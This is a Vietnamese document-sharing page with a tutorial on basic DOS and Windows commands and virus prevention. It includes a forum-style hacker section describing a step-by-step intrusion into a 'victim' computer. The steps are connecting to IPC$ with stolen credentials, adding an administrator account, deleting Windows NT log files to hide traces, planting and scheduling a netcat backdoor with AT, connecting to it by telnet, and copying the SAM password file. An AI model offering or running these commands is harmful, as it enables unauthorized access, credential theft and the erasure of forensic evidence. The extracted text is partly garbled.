
Các Lệnh Cơ Bản Trong DOS
lượt xem 99
download
 Download
Vui lòng tải xuống để xem tài liệu đầy đủ
Download
Vui lòng tải xuống để xem tài liệu đầy đủ
Lệnh nội trú là những lệnh thi hành những chức năng của HĐH, thường xuyên được sử dụng, được lưu trữ vào bộ nhớ của máy tính từ khi khởi động và thường trú ở trong đó cho tới khi tắt máy.
Bình luận(0) Đăng nhập để gửi bình luận!
Nội dung Text: Các Lệnh Cơ Bản Trong DOS
- 6. Xoa Password đa được lưu trong vWindows XP - Vao run go: Rundll32.exe Keymgr.dll, KRShowKeyMgr - Sẽ hiện ra bảng tương tự dưới đay va bạn hay xoa hết những mật khẩu đa được lưu trong hệ thống. Các Lệnh Cơ Bản Trong DOS I. Các lệnh nội trú Lệnh nội trú là những lệnh thi hành những chức năng của HĐH, thường xuyên được sử dụng, được lưu trữ vào bộ nhớ c ủa máy tính từ khi khởi động và thường trú ở trong đó cho tới khi tắt máy. Cách viết chung: 1.1. Một số lệnh về hệ thống . Lệnh xem và sửa ngày: DATE Current Date is Sat 02-04-2000 Enter new Date (mm-dd-yy) Lúc này có hai tuỳ chọn Nếu không thay đổi ngày giờ gõ Enter Nếu sửa ngày hiện hành ở dòng một thì sửa theo khuôn mẫu (tháng -ngày-năm). Bạn hãy thay đổi ngày lại cho máy tính ví dụ 31/07/2004. . Lệnh xem và sửa giờ: TIME Current time is 4:32:35.23a Enter new time: Lúc này có hai lựa chọn: -Nếu không sửa giờ hiện hành của dòng một thì gõ Enter - Nếu sửa giờ hiện hành thì sửa theo khuôn mẫu (giờ: phút:giây.% giây) Bạn hãy thay đổi giờ lại cho máy tính thành 05 giờ 05 phút. . Lệnh thay đổi dấu nhắc lệnh của DOS: PROMPT Lệnh thay đổi dấu đợi lệnh để có thể hiện thị một số thông tin hiện hành theo ý riêng của Người sử dụng. Prompt [Chuỗi ký tự] $P: Thư mục hiện hành $D: Ngày hiện hành
- $G: Dấu > $T: Giờ hiện hành $: Xuống dòng Ví dụ: C>PROMPT $T $P$G . Lệnh xem phiên bản DOS: VER VER Bạn muốn xem hiện tại mình đang giao tiếp với HĐH MS-DOS là phiên bản nào. Ví dụ: C:\VER Windows 98 [Version 4.10.2222] . Lệnh xoá màn hình: CLS CLS Lệnh xoá toàn bộ dữ liệu trên màn hình đưa con trỏ về góc trên cùng bên trái màn hình. . Chuyển đổi ổ đĩa Gõ tên ổ đĩa và dấu hai chấm, sau đó nhấn ENTER. Ví dụ: A: C: 1.2. Các lệnh về thư mục . Lệnh xem nội dung thư mục. DIR [drive:] [Path] [Tên thư mục] [/A][/S]{/P][W]} Trong đó: /P : để xem từng trang /W: Trình bày theo hàng ngang /A : xem các tập tin có thuộc tính ẩn và hệ thống /S: Xem cả thư mục con Ví dụ: DIR C:\WINDOWS /P /W Lệnh trên sẽ hiển thị các tệp, thư mục thuộc thư mục WINDOWS nằm trong thư mục gốc ổ đĩa C thành 5 hàng và dừng lại sau khi hiển thị hết một trang màn hình. Muốn xem tiếp chỉ việc nhấn một phím bất kỳ. . Lệnh chuyển về thư mục gốc và vào một thư mục nào đó. + Chuyển từ thư mục hiện thời về thư mục gốc của ổ đĩa hiện hành. CD\ + Lệnh chuyển về cấp thư mục cao hơn một bậc. CD..
- + Chuyển vào một thư mục Lệnh này thay đổi thư mục hiện hành cần làm việc của đĩa nào đó CD [drive:]\[path] ( tên thư mục cần vào) Ví dụ: - Từ thư mục C:\ chuyển vào thư mục DAIHOC (Thư mục DAIHOC nằm trên ổ đĩa C) C:\CD DAIHOC C:\DAIHOC>_ - Từ thư mục DAIHOC, chuyển sang thư mục BAITAP( Thư mục BAITAP nằm trên ổ đĩa C) C:\DAIHOC>CD BAITAP C:\DAIHOC\BAITAP>_ . Lệnh xem ý nghĩa của câu lệnh C:\> [Tên lệnh] /? Ví dụ: Xem ý nghĩa của câu lệnh CD C:\CD /? . Lệnh tạo thư mục con(MD): MD [drive:]\[path] [drive:]\[path] : Chỉ ra đường dẫn đến nơi cần tạo thư mục. Ví dụ: C:\MD HOC Tạo Thư mục HOC Trên thư mục gốc của Ổ đĩa C C:\MD HOC\HOCDOS Tạo thư mục HOCDOS là thư mục con cua thư mục HOC C:\MD A:\DAIHOC Tạo thư mục DAIHOC trên ổ đĩa A .Lệnh xoá thư mục con(RD) Lệnh huỷ bỏ (xoá) thư mục: RD [drive:]\[path] Chú ý: thư mục cần xoá không phi là thư mục hiện hành và phi là thư mục rỗng (Empty Directory) ( tức là không có một tệp hay một thư mục nào năm trong nó). Ví dụ: C:\RD DAIHOC Xoá thư mục DAIHOC( Là thư mục rỗng) trên ổ đĩa C 1.3. Các lệnh làm việc với tập tin . Lệnh sao chép tập tin(COPY): Lệnh này sao chép một hay một nhóm tệp từ thư mục này sang thư mục khác. Copy [drive1:]\[path1]\[Filename 1] [drive2:]\[path2]\[Filename 2]
- Copy [ổ đĩa]\[đường dẫn]\[tên tệp nguồn] ổ đĩa ]\[đường dẫn đích] Ví dụ1: Chép tệp BAOCAO.VNS từ thư mục A:\BKED vào thư mục gốc của ổ đĩa C: và lấy tên là BAOCAO.VNS. C:\>COPY A:\BKED\BAOCAO.VNS Ví dụ2: Sao chép tệp TUHOC.TXT từ thư mục gốc ổ đĩa C thành tệp HOCTHUOC.TXT ở thư mục HOC nằm trong thư m ục gố ổ đĩa A. C:\COPY C:\TUHOC.TXT A:\HOC\HOCTHUOC.TXT Lệnh cộng tệp: Cộng nội dung file: Copy [ổ đĩa][đường dẫn][tên tệp 1]+[ổ đĩa][đường dẫn] [tên tệp 2]+ ... [ổ đĩa][đường dẫn][tên tệp mới] Trong cú pháp trên lệnh sẽ thực hiện như sau: Lần lượt cộng nội dung của các tệp: Tên tệp 1, Tên tệp 2, ... thành một tệp duy nhất có tên là Tên tệp mới. Chú ý: Trước tên tệp mới không có dấu (+), còn trước tên tệp muốn công phi có dấu cộng. Ví dụ: C:\COPY CD1.TXT+CD2.TXT+CD3.TXT C:\MYDOCU~1\CD.TXT Lệnh tạo tệp tin(COPY CON): Tạo ra file để lưu trữ nội dung của một vấn đề nào đó. C:\COPY CON [drive:]\[path]\[File name] .... Nhập nội dung của tệp F6 1 file(s) is copied C:\_ (Nếu như tệp được tạo thì sau khi nhấn F6 sẽ có thông báo: 1 file(s) is copied trên màn hình, nếu như tệp không được tạo vì một lý do nào đó thì dòng thông báo sẽ là 0 file(s) is copied) Ví dụ: C:\>COPY CON BAITHO.TXT Tạo tệp BAITHO.TXT trên ổ đĩa C . Lệnh xem nội dung tập tin (TYPE): Lệnh dùng để xem (hiển thị) nội dung một tệp tin trên màn hình. TYPE \ Sau khi nhập đúng đường dẫn và tập tin thì nội dung sẽ được hiển thị trên màn hình. Nếu như trong cú pháp trên không đúng hoặc sai tên tệp tin, đường dẫn thì sẽ có dòng thông báo lỗi hiển thị ví dụ như: - Bad command or filename - Invalid drive Specification
- - Path not found - ... - Requirent parameter missing Ví dụ: C:\>TYPE BAITHO.TXT Dùng để xem nội dung tập tin BAITHO.TXT Trên Ổ Đĩa C. . Đổi tên tệp tin(REN): Thay đổi tên file còn nội dung thì giữ nguyên. REN [d:][path][fileName] Ví dụ: C:\REN VANBAN\THUVIEN.DOC \VANBAN\HOPDONG.TXT¿ Đổi tên file THUVIEN.DOC thành file HOPDONG.TXT nằm trong cùng một thư mục. . Xoá nội dung tập tin(DEL): DEL [ổ đĩa][đường dẫn][tên tệp cần xoá] VD: C:\DEL C:\VANBAN\HOPDONG.TXT Xoá tên file HOPDONG.TXT trong thư mục VANBAN ở ổ đĩa C: II. Lệnh ngoại trú Là những lệnh thi hành chức năng nào đó của HĐH nhưng ít được sử dụng và đỡ tốn bộ nhớ của máy người ta lưu trữ nó trên đĩa dưới dạng các tập tin có phần mở rộng là: COM hoặc EXE [d:] [path] [] [] [d:] [path]: ổ đĩa đường dẫn đến tên lệnh : là tên chính của tên tệp tin chương trình Lệnh định dạng đĩa (FORMAT) Tạo dạng cho đĩa mềm hay đĩa cứng ... [d:] [path] Format [d1] [/tham số] [d:][Path]: ổ đĩa đường dẫn đến tên lệnh [d:]: Tên ổ đĩa cần định dạng Tham số: /s: Tạo đĩa hệ thống. /u: format mà sau đó không thể sử dụng lệnh UNFORMAT để lấy lại dữ liệu. /q: định dạng nhanh Ví dụ: Định dạng đĩa mềm trong ổ đĩa A theo đúng dung lượng của ổ đĩa và sao chép các tệp cần thiết để khởi động máy vào đĩa.
- C\:FORMAT A: /S Lệnh sao chép các tập tin hệ thống: Tác dụng: cho phép chép các tập tin hệ thống. [d:][Path]sys [d1:] Ví dụ: C:\sys A: Lệnh phục hồi đĩa(UNDELETE) Phục hồi đĩa bị xoá bởi lệnh định dạng đĩa FORMAT [d:][Path] UNDELETE [d1][path1][file Name] Lệnh kiểm tra đĩa(CHKDSK): Kiểm tra đĩa và thông báo tình trạng đĩa. CHKDSK[/F] Tham số /F sẽ hiển thị số Sector bị hỏng khi kết thúc quá trình kiểm tra. Ví dụ: CHKDSK C: Lệnh SCANDISK : Lệnh này dùng để kiểm tra cấu trúc tệp của đĩa và sau đó tiến hành kiểm tra các lỗi vật lý trên bề mặt đĩa. SCANDISK tên ổ đĩa Ví dụ: SCANDISK A: Tệp lệnh bó: Lệnh bó thực chất là một tệp trong đó liệt kê thứ tự thực hiện các lệnh được liệt kê trong tệp. Trong số các tệp lệnh bó, quan trọng nhất bao gồm hai tệp sau: Tệp AUTOEXEC.BAT Tệp lệnh Autoexec.bat là một tệp lệnh đặc biệt nằm ở thư mục gốc ổ đĩa khởi động. Khi khởi động hệ điều hành, các lệnh trong tệp Autoexec.bat sẽ thực hiện theo tuần tự. Ví dụ: @ECHO - Lệnh hiển thị một dòng trắng trên màn hình SMARTDRV.EXE - Gọi tệp tạo vùng đệm cho đĩa MSCDEX /D:MSCD001 /V - Gọi tệp khởi tạo chương trình điều khiển ổ CD trên DOS. SET BLASTER=A220 I5 D0 P300 - Lệnh đặt đường điều khiển âm thanh trên DOS ra loa. SET PATH=%PATH%;C:\PROGRA~1\COMMON~1\AUTODE~1 - Lệnh thiết đặt đường dẫn m ặc định khi tìm tệp. Tệp CONFIG.SYS Tệp lệnh CONFIG.SYS là tệp được gọi chạy đầu tiên của hệ điều hành khi khởi động máy. Sau khi nhận được lệnh khởi động máy từ ROM-BIOS, hệ điều hành sẽ lần lượt gọi chạy các tệp COMMAND.COM, MS-DOS.SYS, IO.SYS. Sau khi quá trình trên
- kết thúc, hệ điều hành sẽ tìm kiếm trên thư mục gốc ổ đĩa khởi động xem có tệp CONFIG.SYS hay không, nếu có nó sẽ tuần tự thực hiện các lệnh trong tệp đó, nếu có/không thì sau đó vẫn tiếp tục kiểm tra xem có tệp AUTOEXEC.BAT hay không, n ếu có thì cũng tuần tự thực hiện các lệnh có trong tệp này, nếu có/không thì kết thúc quá trình khởi động và trả lại quyền điều khiển cho người sử dụng. Ví dụ: Nội dung của một tệp CONFIG.SYS DEVICE=C:\WINDOWS\HIMEM.SYS - Nạp chương trình khởi tạo và điều khiển bộ nhớ mở rộng DEVICE=C:\CDPRO\VIDE-CDD.SYS /D:MSCD001 Nạp chương trình khởi tạo và điều khiển ổ CD FILES=90 - Quy định số tệp được mở đồng thời tối đa BUFFERS=40 - Quy định số bộ nhớ đệm cho mỗi lần mở tệp III. VIRUS tin học 3.1. Khái niệm VIRUS VIRUS tin học là một chương trình máy tính do con người tạo ra nhằm thực hiện ý đồ nào đó. Các chương trình này có đặc đi ểm: - Kích thước nhỏ. - Có khả năng lây lan, tức là tự sao chép chính nó lên các thiết bị lưu trữ dữ liệu như đĩa cứng, đĩa mềm, bằng từ ... - Hoạt động ngầm: hầu như người sử dụng không thể nhận biết được sự thực hiện của một chương trình VIRUS vì kích thước của nó nhỏ, thời gian thực hiện nhanh và người viết VIRUS luôn tìm cách che dấu sự hiện diện của nó. VIRUS nằm thường trú ở bộ nhớ trong để tiến hành lây lan và phá hoại. Hầu hết các VIRUS đều thực hiện công việc phá hoại như ghi đè lên các tệp dữ liệu, phá hỏng bảng FAT, khống chế bàn phím, sửa đổi cấu hình hệ thống, chiếm vùng nhớ trong. Tuỳ theo nguyên tắc hoạt động, có thể chia VIRUS thành hai loại: - Boot VIRUS là các loại nhiễm vào Master Boot và Boot Sector. Những virus này có thể làm máy tính không khởi động đ ược, làm mất hết dữ liệu trên đĩa cững, thậm chí không khởi tạo được đĩa cứng. -File virus là loại nhiễm vào các tệp chương trình có đuôi EXE và COM. VIRUS này làm các chương trình chạy sai ho ặc không chạy. VIRUS thường nối thân của mình vào đầu hoặc cuối tệp chương trình, như vậy kích thước tệp tăng khi nhiễm. - Nếu một đĩa mềm có VIRUS ta cho đĩa này vào máy có ổ cứng sạch thì ổ cứng của máy này sẽ bị nhiễm VIRUS. Nếu một máy tính có ổ cứng đã bị nhiễm VIRUS, ta cho một đĩa mềm sạch vào ổ A và chạy nhưng không đóng nút chống ghi lại thì đĩa mềm sẽ bị nhiễm VIRUS, từ đĩa mềm này khi ta mang đĩa mềm sang các máy khác để chạy thì VIRUS sẽ lan sang máy khác. 3.2. Nguyên tắc phòng ngừa VIRUS. Vì vật trung gian để lây VIRUS là đĩa mềm, để phòng VIRUS ta phải rất hạn chế dùng một đĩa mềm lạ. Nếu bắt buộc phải dùng thì ta kiểm tra VIRUS đĩa mềm lạ bằng các chương trình chống VIRUS trước khi sử dụng. Song đi ều đó không thể hoàn toàn tin tưởng vì các chương trình chống VIRUS chỉ có khả năng phát hiện và diệt những VIRUS mà chúng đã biết. Các VIRUS m ới không phát hiện được. Các chương trình chống VIRUS của nước ngoài không thể phát hiện các VIRUS sản xuất trong n ước. Cần
- kết hợp nhiều chương trình chống VIRUS và luôn cập nhật chương trình mới nhất. Khi mang đĩa mềm của mình đi chạy ở các nơi khác có ổ cứng thì phải bật lẫy chống ghi để tránh VIRUS xâm nhập vào đĩa. Hết sức lưu ý khi ghi thông tin từ máy khác vào đĩa của mình. Nếu trên máy có nhiều người sử dụng thì trước khi làm việc ta nên sử dụng các chương trình chống VIRUS để kiểm tra VIRUS trên đĩa cứng. Để phòng chống nên có một hệ thống sạch (không có virus) để khởi động máy từ ổ A, đĩa này ngoài các tệp cần thiết để khởi động máy còn cần có các tệp của DOS như: Format.com, Fdisk.exe, unformat.com, Undelete.com, Scandisk.exe. Đ ồng th ời ta ph ải có các đĩa mềm chứa các chương trình chống virus với các phiên bản mới nhất bộ SCAN, FPROT, ATV, BKAV,D2… các chương trình này cũng phải lấy từ nguồn đáng tin cậy, các đĩa mềm luôn được dán nhãn bảo vệ. 3.3. Một số triệu chứng khi máy nhiễm virus - Một số tệp có đuôi COM và EXE tự nhiên bị tăng thêm số byte, khi đó ta nghĩ máy nhiễm F-virus. Để biết điều đó ta nhờ kích thước của một số tệp quan trọng: command.com 54645 byte (của DOS6.22), foxpro.exe 411032 byte (forpro 2.6) - Tệp chương trình đuôi COM hoặc EXE không chạy hoặc sai. - Máy không khởi động được từ đĩa cứng hoặc không nhận biết được ổ cứng khi khởi động máy từ ổ đĩa mềm, khi đó ta nghi máy bị nhiễm B-virus. - Máy chạy bị treo. Tất nhiên các triệu chứng trên còn có thể là do lỗi phần cứng. 3.4. Cách xử lý khi máy bị nhiễm virus. Khi máy bị nhiễm VIRUS chúng ta tiến hành các bước sau: 1. Tắt hoàn toàn máy tính để loại virus ra khỏi bộ nhớ trong. Khởi động lại máy bằng đĩa mềm hệ thống từ ổ A. 2. Sau khi thực hiện xong bước một máy nhận biết được ổ C thì thực hiện bước 3. Nếu máy không nhận được ổ C thì thực hiện bước 4: 3. Chạy các chương trình kiểm tra và diệt virus. Sau khi kết thúc quá trình trên thì khởi động lại máy từ ổ cứng và làm việc bình thường. 4. Chạy chương trình kiểm tra và sửa đĩa nếu như cần giữ lại thông tin trên đĩa cứng (NDD.EXE). Sau khi sao lưu dữ liệu nên làm theo các bước sau: a. Chạy FDISK.EXE để khởi tạo lại bảng Partition (FAT) cho ổ cứng. b. Chạy FORMAT.COM C: /S để định dạng lại ổ đĩa. c. Cài lại hệ điều hành và ứng dụng cần thiết. d. Sao dữ liệu lại ổ đĩa và làm việc bình thường. Nếu như trên ổ đĩa không cần sao lưu dữ liệu lại thì có thể chạy ngay FDISK.EXE mà không cần chạy qua NDD.EXE.
- 1. Lệnh Ping : Cú pháp: Code: ping ip/host [/t][/a][/l][/n] - ip: địa chỉ IP của máy cần kiểm tra; host là tên của máy tính cần kiểm tra. Người ta có thể sử dụng địa chỉ IP hoặc tên của máy tính. - Tham s ố /t: S ử d ụng tham s ố này đ ể máy tính liên tục "ping" đến máy tính đích, cho đến khi bạn bấm Ctrl + C - Tham số /a: Nhận đ ịa ch ỉ IP t ừ tên host - Tham s ố /l : Xác định độ rộng của gói tin gửi đi kiểm tra. Một số hacker sử d ụng tham s ố này đ ể t ấn công t ừ ch ối d ịch v ụ m ột máy tính (Ping of Death - một loại DoS), nhưng tôi nghĩ là hacker có công c ụ riêng đ ể ping m ột gói tin l ớn nh ư th ế này, và phải có nhiều máy tính cùng ping một lượt. - Tham số /n : Xác đ ịnh s ố gói tin s ẽ g ửi đi. Ví d ụ: ping 174.178.0.1/n 5 Công dụng : + Lệnh này được sử dụng để kiểm tra xem một máy tính có kết nối với mạng không. Lệnh Ping sẽ gửi các gói tin từ máy tính bạn đang ngồi tới máy tính đích. thông qua giá trị mà máy tính đích trả về đối với t ừng gói tin, bạn có th ể xác định được tình trạng của đường truyền (chẳng hạn: gửi 4 gói tin nh ưng ch ỉ nhận đ ược 1 gói tin, ch ứng t ỏ đ ường truy ền rất chậm (xấu)). Hoặc cũng có thể xác định máy tính đó có kết n ối hay không (N ếu không k ết n ối,k ết qu ả là Unknow host).... cac lenh trong dos 2. Lệnh Tracert : Cú pháp : Code: tracert ip/host Công dụng : + Lệnh này s ẽ cho phép b ạn "nhìn th ấy" đ ường đi c ủa các gói tin từ máy tính của bạn đến máy tính đích, xem gói tin c ủa b ạn vòng qua các server nào, các router nào... Quá hay nếu bạn muốn thăm dò một server nào đó. 3. Lệnh Net Send, gởi thông điệp trên mạng (chỉ sử dụng trên hệ thống máy tình Win NT/2000/XP): Cú pháp: Net send ip/host thông_điệp_muốn_gởi Công dụng: + Lệnh này sẽ gửi thông đi ệp t ới máy tính đích (có đ ịa ch ỉ IP ho ặc tên host) thông điệp: thông_điệp_muốn_gởi. + trong mạng LAN, ta có thể sử dụng lệnh này để chat với nhau. Trong phòng vi tính của trường tui thường dùng lệnh này để ghẹo mọi người! Bạn cũng có th ể g ởi cho t ất c ả các máy tính trong m ạng LAN theo cấu trúc sau :Code: Net send * hello!I'm pro_hacker_invn 4. Lệnh Netstat : Cú pháp: Code: Netstat [/a][/e][/n] - Tham số /a: Hi ển th ị t ất cả các k ết n ối và các c ổng đang l ắng nghe (listening) - Tham số /e: hiển thị các thông tin thống kê Ethernet - Tham s ố /n: Hi ển th ị các đ ịa ch ỉ và các s ố c ổng k ết nối... Ngoải ra còn một vài tham số khác, hãy gõ Netstat/? đ ể bi ết thêm Công d ụng : + L ệnh Netstat cho phép ta li ệt kê tất cả các kết nối ra và vào máy tính của chúng ta. 5. Lệnh IPCONFIG : Cú pháp: Code: ipconfig /all Công dụng: + Lệnh này s ẽ cho phép hi ển th ị c ấu hình IP c ủa máy tính bạn đang sử dụng, như tên host, địa chỉ IP, mặt nạ mạng... 6. Lệnh FTP (truyền tải file): Cú pháp: Code: ftp ip/host Nếu kết nối thành công đ ến máy ch ủ, b ạn s ẽ vào màn hình ftp, có dấu nhắc như sau: Code: ftp>_ Tại đây, bạn sẽ thực hiện các thao tác bằng tay v ới ftp, thay vì dùng các chương trình kiểu Cute FTP, Flash FXP. Nếu kết nối thành công, chương trình sẽ yêu c ầu b ạn nh ập User name,
- Password. Nếu username và pass hợp lệ, bạn sẽ được phép upload, duyệt file... trên máy chủ. Một số l ệnh ftp c ơ b ản: -cd thu_muc: chuyển sang thư mục khác trên máy chủ - dir: Xem danh sách các file và th ư m ục c ủa th ư m ục hi ện th ời trên máy chủ - mdir thu_muc: Tạo một thư mục mới có tên thu_muc trên máy ch ủ - rmdir thu_muc: Xoá (remove directory) một thư mục trên máy chủ - put file: tải một file file (đ ầy đ ủ cả đ ường d ẫn. VD: c:\tp\bin\baitap.exe) t ừ máy b ạn đang sử dụng lên máy chủ. - close: Đóng phiên làm vi ệc - quit: Thoát kh ỏi ch ương trình ftp, quay tr ở v ề ch ế đ ộ DOS command. Ngoài ra còn một vài lệnh nữa, xin mời các b ạn tự tìm hi ểu. Công d ụng : + FTP là m ột giao th ức đ ược s ử dụng để gửi và nhận file giữa các máy tính với nhau. Windows đã cài đ ặt sẵn l ệnh ftp, có tác d ụng nh ư m ột ch ương trình chạy trên nền console (văn bản), cho phép thực hiện kết n ối đến máy ch ủ ftp 7. Lệnh Net View : Cú pháp: Code: Net View [\\computer|/Domain[:ten_domain]] Công d ụng: + N ếu ch ỉ đánh net view [enter], nó sẽ hiện ra danh sách các máy tính trong m ạng cùng domain qu ản lý v ới máy tính b ạn đang s ử d ụng. + N ếu đánh net view \\tenmaytinh, sẽ hiển thị các chia s ẻ tài nguyên c ủa máy tính tenmaytinh . Sau khi s ử d ụng l ệnh này, các bạn có thể sử dụng lệnh net use để sử dụng các nguồn tài nguyên chia s ẻ này. 8. Lệnh Net Use : Cú pháp: Code: Net use \\ip\ipc$ "pass" /user:"xxx" - ip: đ ịa ch ỉ IP c ủa victim. - xxx: user của máy victim - pass: password của user Giả sử ta có đc user và pass của victim có IP là 68.135.23.25 trên net thì ta đã có thể kết nối đến máy tính đó rùi đấy! Ví dụ: user: vitim ; pass :12345 . Ta dùng l ệnh sau: Code: Net use \\68.135.23.25\ipc$ "12345" /user:"victim" Công d ụng: + k ết nói m ột IPC$ đ ến máy tính victim (b ắt đ ầu quá trình xâm nhập). 9. Lệnh Net User : Cú pháp: Code: Net User [username pass] [/add] - Username : tên user c ấn add - pass : password của user cần add Khi đã add đc user vào rùi thì ta tiến hành add user này vào nhóm administrator. Code: Net Localgroup Adminstrator [username] [/add] Công dụng: + Nếu ta ch ỉ đánh l ệnh Net User thì s ẽ hi ển th ị các user có trong máy tính. + Nếu ta đánh lệnh Net User [username pass] [/add] thì máy tính sẽ ti ến hành thêm m ột ng ười dùng vào. Ví d ụ: ta ti ến hành add thêm một user có tên là xuanhoa , password là :banvatoi vào v ới c ấu trúc l ệnh nh ư sau: Code: Net User xuanhoa banvatoi /add Sau đó add user xuanhoa vào nhóm adminnistrator Code: Net Localgroup Administrator xuanhoa /add 10. Lệnh Shutdown: Cú pháp: Code: shutdown [-m \\ip] [-t xx] [-i] [-l] [-s] [-r] [-a] [-f] [-c "commet] [-d upx:yy] (áp d ụng cho win XP) - Tham số -m\\ip : ra lệnh cho một máy tính t ừ xa thực hiên các l ệnh shutdown, restart,.. - Tham số -t xx : đặt thời gian cho việc thực hiện lệnh shutdown. - Tham số -l : logg off (l ưu ý ko th ể th ực hi ện khi remote) - Tham s ố -s : shutdown - Tham số -r : shutdown và restart - Tham s ố -a : không cho shutdown - Tham s ố -f : shutdown mà ko c ảnh báo - Tham số -c "comment" : lời cảnh báo trước khi shutdown - Tham s ố -d upx:yy : ko rõ Code: shutdown \\ip (áp d ụng win NT) Để rõ hơn về lệnh shutdown bạn có thể gõ shutdown /? đ ể đ ược h ướng d ẫn c ụ th ể h ơn! Công d ụng: + Shutdown máy tính.
- 11. Lệnh DIR : Cú pháp: Code: DIR [drive:][path][filename] L ệnh này quá căn b ản rùi, ch ắc tui kh ỏi h ướng d ẫn, đ ể rõ hơn bạn đánh lệnh DIR /? để được hướng dẫn. Công dụng: + Đ ể xem file, folder. 12. Lệnh DEL : Cú pháp: Code: DEL [drive:][path][filename] L ệnh này cũng căn b ản rùi, ko ph ải nói nhìu. Công d ụng: Xóa một file, thông thường sau khi xâm nhập vào hệ thống, ta phái ti ến hành xóa d ấu v ết c ủa mình đ ể kh ỏi b ị phát hiện.Sau đây là những files nhật ký của Win NT:Code : del C:\winnt\system32\logfiles\*.* del C:\winnt\ssytem32\config\*.evt del C:\winnt\system32\dtclog\*.* del C:\winnt\system32\*.log del C:\winnt\system32\*.txt del C:\winnt\*.txt del C:\winnt\*.log 13. Lệnh tạo ổ đĩa ảo trên computer : Cú pháp: Code: Net use z: \\ip\C$ ( hoặc là IPC$ ) - Z là c ủa mình...còn C$ là của Victim Công dụng: Tạo 1 đĩa ảo trên máy tính (lệnh này tui ko rõ nên ko th ể h ướng d ẫn chi ti ết đc) 14. Lệnh Net Time : Cú pháp: Code: Net Time \\ip Công dụng: + Cho ta biết thời gian của victim, sau đó dùng l ệnh AT để khởi động chương trình. 15. Lệnh AT: Cú pháp: Code: AT \\ip Công dụng: + Thông th ường khi xâm nh ập vào máy tính victim khi rút lui thì ta s ẽ tặng quà lưu niệm lên máy tính victim, khi đã copy troj hoặc backdoor lên máy tính rùi ta s ẽ dùng l ệnh at đ ể kh ởi đ ộng chúng. Ví dụ: ở đây tui có con troj tên nc.exe (NC là t ừ vi ết t ắc c ủa NETCAT....nó là m ột telnet server v ới port 99) và đc copy lên máyvictim rùi. Đầu tiên ta cần biết thời gian c ủa victim có IP là : 68.135.23.25 . Code: Net Time \\68.135.23.25 Bây h nó sẽ phản hồi cho ta thời gian của victim, ví d ụ : 12:00. Code: AT \\68.135.23.25 12:3 nc.exe Đ ợi đ ến 12:3 là nó sẽ tự chạy trên máy nạn nhân và chúng ta có thể connected đ ến port 99. 16. Lệnh Telnet: Cú pháp: Code: telnet host port Gõ telnet /? đ ể bi ết thêm chi ti ết. Nh ưng n ếu nh ư máy victim đã dính con nc rồi thì ta chỉ cần connect đến port 99 là OKie Code: telnet 68.135.23.25 99 Công d ụng: + K ết n ối đ ến host qua port xx 17. Lệnh COPY: Cú pháp: Code: COPY /? Dùng lệnh trên để rõ hơn! Công d ụng: + Copy file, tui kh ỏi nói thêm nhé. Ví dụ:chúng ta copy files index trên ổ C của mình lên ổ C của 127.0.0.1 Code: Copy Index.html \\127.0.0.1\C$\index.html nếu bạn copy lên folder winNt Code: Copy index.html \\127.0.0.1\admin$\index.html mu ốn copy files trên máy victm thì bạn gõ vào : Code: Copy \\127.0.0.1\Admin$\repair\sam._c:\ 18. Lệnh SET: Cú pháp: Code: SET Công dụng: + Displays, sets, or removes cmd.exe enviroment variables. 19. L ệnh Nbtstat: Cú pháp: Code: Nbtstat /? Gõ lệnh trên để rõ h ơn v ề l ệnh này. Công d ụng: + Display protocol statistic and curent TCP/IP connections using NBT (netbios over TCP?IP) Trên đây là m ột s ố hi ểu bi ết h ạn h ẹp c ủa em v ề các l ệnh CMD, em đã đọc được từ rất nhiều nguồn khác nhau, nay tổng hợp l ại cho m ọi ng ười tham kh ảo. Có m ột s ố l ệnh em v ẫn ch ưa hiểu cấu trúc lệnh và chưa có điều kiện để thực hành thử nên ko h ướng d ẫn k ỹ. Ai bi ết thì góp ý nhé! Mong các pro đừng cười! Nếu thấy bài viết của em hay thì làm ơn thank cho một cái nhé
- Bao gồm những lệnh cho phép bạn thực hiện các thao tác cơ bản đối với tập tin, thư mục và các ổ đĩa ... như tạo mới, chỉnh sửa, thiết lập các thuộc tính, sao chép, di chuyển, đổi tên, xóa .... ASSOC Chỉnh sửa hoặc thiết lập mô tả cho một kiểu tập tin ATTRIB Thiết lập hoặc gỡ bỏ một thuộc tính của tập tin CACLS Phân quyền truy cập cho tập tin và thư mục CHKDSK Kiểm tra và sửa lổi các ổ đĩa CHKNTFS Thiết lập chế độ tự kiểm tra các phân vùng ổ cứng CIPHER Hiển thị hoặc chỉnh sửa sự mã hóa các tập tin, thư mục trên phân vùng dùng NTFS COMP So sánh tập tin COMPACT Hiển thi hoặc chỉnh sửa sự nén tập tin, thư mục trên phân vùng NTFS CONVERT Chuyển đổi các phân vùng sang NTFS COPY Sao chép các tập tin COPY CON Tạo một tập tin DEL Xóa tập tin DIR Hiển thị danh sách tập tin, thư mục EDIT Trình soạn thảo tập tin E DLIN Trình soạn thạo tập tin giản đơn EXE2BIN Chuyển đổi tập tin .exe sang tập tin nhị phân. EXPAND Giải nén tập tin *.cab FC So sánh và hiển thị sự khác biệt giữa 2 tập tin FIND Tìm một chuỗi văn bản trong một tập tin FINDSTR Tìm một chuỗi văn bản trong một tập tin nâng cao FOR Thực hiện một lệnh đối với mỗi tập tin trong một tập hợp các tập tin FORMAT Định dạng đĩa FTYPE Chỉnh sửa hoặc hiển thị lệnh để gọi ứng dụng mở cho một kiểu tập tin.
- LABEL Tạo nhãn cho các đĩa MD Tạo mới thư mục MOUNTVOL Tạo mới, xóa hoặc liệt kê số hiệu của đĩa MOVE Di chuyển các tập tin PRINT In một tập tin văn bản RECOVER Phục hồi các thông tin trên đĩa hỏng REN Đổi tên tập tin REPLACE Thay thế các tập tin SORT Sắp xếp nội dung dữ liệu bên trong tập tin SUBST Tạo một ổ ảo gắn với một thư mục trên máy TREE Hiển thị sơ đồ cây thư mục TYPE Xem nội dung một tập tin văn bản VOL Hiển thị số serial của đĩa XCOPY Sao chép cả tập tin và thư mục SYSTEM Bao gồm những lệnh cho phép thay đổi thiết lập, hiển thị thông tin hệ thống Windows và hệ thống phụ MSDos trên Windows. APPEND Cho phép các ứng dụng tìm kiếm dữ liệu trong các thư mục chỉ định AT Lập lịch để thực hiện một lệnh tự động nhờ dịch vụ Scheduler. CALL Gọi thi hành một tập lệnh CD Chuyển đổi thư mục hện hành. CHCP Thiết lập ngôn ngữ sử dụng cho hệ thống
